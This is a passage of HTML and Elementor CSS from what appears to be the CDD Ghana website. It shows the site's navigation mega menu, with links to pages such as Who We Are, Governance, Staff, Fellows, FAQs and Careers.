.elementor-element.elementor-element-7cf41d3.ekit-equal-height-enable,
					.elementor-12804 .elementor-element.elementor-element-7cf41d3.ekit-equal-height-enable > div,
					.elementor-12804 .elementor-element.elementor-element-7cf41d3.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12804 .elementor-element.elementor-element-7cf41d3.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;font-family:"Inter", Sans-serif;font-weight:400;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-7cf41d3:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-infobox .box-body > p{color:#656565;}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-info-box-icon{background-color:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:120px;}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12804 .elementor-element.elementor-element-91c69ba.ekit-equal-height-enable,
					.elementor-12804 .elementor-element.elementor-element-91c69ba.ekit-equal-height-enable > div,
					.elementor-12804 .elementor-element.elementor-element-91c69ba.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12804 .elementor-element.elementor-element-91c69ba.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;font-family:"Inter", Sans-serif;font-weight:400;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-91c69ba:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-infobox .box-body > p{color:#656565;}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-info-box-icon{background-color:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:120px;}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12804 .elementor-element.elementor-element-5ceff1b:not(.elementor-motion-effects-element-type-background), .elementor-12804 .elementor-element.elementor-element-5ceff1b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1448d56 );}.elementor-12804 .elementor-element.elementor-element-5ceff1b{box-shadow:0px 0px 15px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:1;}.elementor-12804 .elementor-element.elementor-element-5ceff1b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-infobox .elementskit-info-box-title{font-size:14px;}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-infobox .elementskit-info-box-icon{width:90px;}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-btn{font-size:12px;}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-btn i{font-size:12px;}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-btn svg{max-width:12px;}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-infobox .elementskit-info-box-title{font-size:14px;}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-infobox .elementskit-info-box-icon{width:90px;}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-btn{font-size:12px;}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-infobox .elementskit-info-box-title{font-size:14px;}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-infobox .elementskit-info-box-icon{width:90px;}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-btn{font-size:12px;}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-btn i{font-size:12px;}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-btn svg{max-width:12px;}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-infobox .elementskit-info-box-title{font-size:14px;}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-infobox .elementskit-info-box-icon{width:90px;}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-btn{font-size:12px;}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-btn i{font-size:12px;}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-btn svg{max-width:12px;}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-infobox .elementskit-info-box-title{font-size:14px;}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-infobox .elementskit-info-box-icon{width:90px;}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-btn{font-size:12px;}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-btn i{font-size:12px;}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-btn svg{max-width:12px;}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-infobox .elementskit-info-box-title{font-size:14px;}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-infobox .elementskit-info-box-icon{width:90px;}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-btn{font-size:12px;}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-btn i{font-size:12px;}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-btn svg{max-width:12px;}}@media(min-width:768px){.elementor-12804 .elementor-element.elementor-element-8aa8893{width:35%;}.elementor-12804 .elementor-element.elementor-element-dcda4e4{width:34.664%;}}@media(max-width:1024px) and (min-width:768px){.elementor-12804 .elementor-element.elementor-element-2216732{width:30%;}}@media(max-width:767px){.elementor-12804 .elementor-element.elementor-element-8aa8893 > .elementor-element-populated{padding:0px 25px 12px 25px;}.elementor-12804 .elementor-element.elementor-element-dcda4e4 > .elementor-element-populated{padding:0px 25px 25px 25px;}}/* Start custom CSS */.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-mega-container__inner {padding: 0px;}

.jet-mobile-menu__container-inner {padding: 0px;}/* End custom CSS */</style>		<div data-elementor-type="wp-post" data-elementor-id="12804" class="elementor elementor-12804" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5ceff1b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ceff1b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;016617b&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2216732" data-id="2216732" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3527d49 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-image-box" data-id="3527d49" data-element_type="widget" data-widget_type="elementskit-image-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >
            <div class="elementskit-info-image-box ekit-image-box text-left hover_from_right hover-border-bottom" >

                
                <div class="elementskit-box-header image-box-img-left">

                    <img src="https://cddgh.org/wp-content/uploads/elementor/thumbs/cdd_ghana_staff_team-pwh5jdl5rbr9x9yzlfbmmildutu2pbqa7b3huf8kg0.jpg" title="cdd_ghana_staff_team" alt="cdd_ghana_staff_team" loading="lazy" />
                </div>
                
                <div class="elementskit-box-body ekit-image-box-body">
                    <div class="elementskit-box-content ekit-image-box-body-inner">
                                                <h2 class="elementskit-info-box-title">

                        Who We Are
                        
                    </h2>
                                                        </div>

                                <div class="elementskit-box-footer">
                    <div class="box-footer">
                        <div class="btn-wraper">
                                                            <a href="https://cddgh.org/about-us/" class="elementskit-btn whitespace--normal">
                                    
                                    <i aria-hidden="true" class="jki jki-right-arrow"></i>
                                    Learn more                                 </a>
                                                        </div>
                    </div>
                </div>
                            </div>
            </div>
    </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8aa8893" data-id="8aa8893" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f468d6 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="0f468d6" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                            <div class="elementskit-box-header">
                <div class="elementskit-info-box-icon text-center">
                    <img width="1320" height="691" src="https://cddgh.org/wp-content/uploads/2021/10/Screenshot-2021-10-17-at-4.59.19-PM.png" class="attachment- size-" alt="" srcset="https://cddgh.org/wp-content/uploads/2021/10/Screenshot-2021-10-17-at-4.59.19-PM.png 1320w, https://cddgh.org/wp-content/uploads/2021/10/Screenshot-2021-10-17-at-4.59.19-PM-300x157.png 300w, https://cddgh.org/wp-content/uploads/2021/10/Screenshot-2021-10-17-at-4.59.19-PM-1024x536.png 1024w, https://cddgh.org/wp-content/uploads/2021/10/Screenshot-2021-10-17-at-4.59.19-PM-768x402.png 768w" sizes="(max-width: 1320px) 100vw, 1320px" />                </div>
          </div>
                <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    The CDD Story                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="https://cddgh.org/the-cdd-story/">
                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-d4ea16a ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="d4ea16a" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                            <div class="elementskit-box-header">
                <div class="elementskit-info-box-icon text-center">
                    <img width="2048" height="1366" src="https://cddgh.org/wp-content/uploads/2021/12/IMG_6069-scaled.jpeg" class="attachment- size-" alt="Governance - CDD" srcset="https://cddgh.org/wp-content/uploads/2021/12/IMG_6069-scaled.jpeg 2048w, https://cddgh.org/wp-content/uploads/2021/12/IMG_6069-300x200.jpeg 300w, https://cddgh.org/wp-content/uploads/2021/12/IMG_6069-1024x683.jpeg 1024w, https://cddgh.org/wp-content/uploads/2021/12/IMG_6069-768x512.jpeg 768w, https://cddgh.org/wp-content/uploads/2021/12/IMG_6069-1536x1024.jpeg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" />                </div>
          </div>
                <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Governance                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="https://cddgh.org/governance/">
                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-2892e3e ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="2892e3e" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                            <div class="elementskit-box-header">
                <div class="elementskit-info-box-icon text-center">
                    <img width="2048" height="1366" src="https://cddgh.org/wp-content/uploads/2021/12/IMG_1819-scaled.jpeg" class="attachment- size-" alt="Fellows - CDD" srcset="https://cddgh.org/wp-content/uploads/2021/12/IMG_1819-scaled.jpeg 2048w, https://cddgh.org/wp-content/uploads/2021/12/IMG_1819-300x200.jpeg 300w, https://cddgh.org/wp-content/uploads/2021/12/IMG_1819-1024x683.jpeg 1024w, https://cddgh.org/wp-content/uploads/2021/12/IMG_1819-768x512.jpeg 768w, https://cddgh.org/wp-content/uploads/2021/12/IMG_1819-1536x1024.jpeg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" />                </div>
          </div>
                <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Staff                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="https://cddgh.org/staff/">
                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dcda4e4" data-id="dcda4e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c08e39 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="3c08e39" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                            <div class="elementskit-box-header">
                <div class="elementskit-info-box-icon text-center">
                    <img width="1080" height="639" src="https://cddgh.org/wp-content/uploads/2022/01/cdd_fellows-e1642167035635.jpeg" class="attachment- size-" alt="" srcset="https://cddgh.org/wp-content/uploads/2022/01/cdd_fellows-e1642167035635.jpeg 1080w, https://cddgh.org/wp-content/uploads/2022/01/cdd_fellows-e1642167035635-300x178.jpeg 300w, https://cddgh.org/wp-content/uploads/2022/01/cdd_fellows-e1642167035635-1024x606.jpeg 1024w, https://cddgh.org/wp-content/uploads/2022/01/cdd_fellows-e1642167035635-768x454.jpeg 768w" sizes="(max-width: 1080px) 100vw, 1080px" />                </div>
          </div>
                <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Fellows                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="https://cddgh.org/fellows/">
                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-7cf41d3 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="7cf41d3" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                            <div class="elementskit-box-header">
                <div class="elementskit-info-box-icon text-center">
                    <img width="2048" height="1371" src="https://cddgh.org/wp-content/uploads/2022/01/colorful-yellow-card-with-printed-question-mark-2021-08-26-20-11-09-utc-scaled.jpeg" class="attachment- size-" alt="" srcset="https://cddgh.org/wp-content/uploads/2022/01/colorful-yellow-card-with-printed-question-mark-2021-08-26-20-11-09-utc-scaled.jpeg 2048w, https://cddgh.org/wp-content/uploads/2022/01/colorful-yellow-card-with-printed-question-mark-2021-08-26-20-11-09-utc-300x201.jpeg 300w, https://cddgh.org/wp-content/uploads/2022/01/colorful-yellow-card-with-printed-question-mark-2021-08-26-20-11-09-utc-1024x685.jpeg 1024w, https://cddgh.org/wp-content/uploads/2022/01/colorful-yellow-card-with-printed-question-mark-2021-08-26-20-11-09-utc-768x514.jpeg 768w, https://cddgh.org/wp-content/uploads/2022/01/colorful-yellow-card-with-printed-question-mark-2021-08-26-20-11-09-utc-1536x1028.jpeg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" />                </div>
          </div>
                <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    FAQs                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="https://cddgh.org/faq/">
                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-91c69ba ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="91c69ba" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                            <div class="elementskit-box-header">
                <div class="elementskit-info-box-icon text-center">
                    <img width="2048" height="1366" src="https://cddgh.org/wp-content/uploads/2021/12/IMG_1749-scaled.jpeg" class="attachment- size-" alt="" srcset="https://cddgh.org/wp-content/uploads/2021/12/IMG_1749-scaled.jpeg 2048w, https://cddgh.org/wp-content/uploads/2021/12/IMG_1749-300x200.jpeg 300w, https://cddgh.org/wp-content/uploads/2021/12/IMG_1749-1024x683.jpeg 1024w, https://cddgh.org/wp-content/uploads/2021/12/IMG_1749-768x512.jpeg 768w, https://cddgh.org/wp-content/uploads/2021/12/IMG_1749-1536x1024.jpeg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" />                </div>
          </div>
                <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Careers                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="https://cddgh.org/careers/">
                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div>
<div class='jet-mega-menu-sub-menu'><ul  class="jet-mega-menu-sub-menu__list">
	<li id="jet-mega-menu-item-10595" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-10595"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Who We Are"><a href="https://cddgh.org/about-us/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Who We Are</div></div></a></div></li>
	<li id="jet-mega-menu-item-10596" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-10596"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="The CDD Story"><a href="https://cddgh.org/the-cdd-story/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">The CDD Story</div></div></a></div></li>
	<li id="jet-mega-menu-item-10597" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-10597"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Governance"><a href="https://cddgh.org/governance/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Governance</div></div></a></div></li>
	<li id="jet-mega-menu-item-10967" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-10967"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Staff"><a href="https://cddgh.org/staff/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Staff</div></div></a></div></li>
	<li id="jet-mega-menu-item-10598" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-10598"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Fellows"><a href="https://cddgh.org/fellows/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Fellows</div></div></a></div></li>
	<li id="jet-mega-menu-item-10599" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-10599"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="FAQs"><a href="https://cddgh.org/faq/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">FAQs</div></div></a></div></li>
	<li id="jet-mega-menu-item-10600" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-10600"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Careers"><a href="https://cddgh.org/careers/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Careers</div></div></a></div></li>
</ul></div>
</li>
<li id="jet-mega-menu-item-10594" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-current-menu-item page_item page-item-10531 current_page_item jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-10594"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Our Work"><a href="https://cddgh.org/our-work/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Our Work</div></div></a></div></li>
<li id="jet-mega-menu-item-10794" class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item-has-children jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-10794"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Initiatives"><a href="https://cddgh.org/initiatives/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Initiatives</div></div></a><div class="jet-mega-menu-item__dropdown"><svg class="e-font-icon-svg e-fas-angle-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></div></div><div class="jet-mega-menu-mega-container" data-template-id="12807" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-12807 .elementor-element.elementor-element-6be3992 .elementor-repeater-item-016617b.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-12807 .elementor-element.elementor-element-d6e194e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:12px;}.elementor-12807 .elementor-element.elementor-element-d6e194e > .elementor-element-populated{padding:25px 25px 25px 25px;}.elementor-12807 .elementor-element.elementor-element-cdd048e.ekit-equal-height-enable,
					.elementor-12807 .elementor-element.elementor-element-cdd048e.ekit-equal-height-enable > div,
					.elementor-12807 .elementor-element.elementor-element-cdd048e.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12807 .elementor-element.elementor-element-cdd048e.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;font-family:"Inter", Sans-serif;font-weight:400;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-cdd048e:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-infobox .box-body > 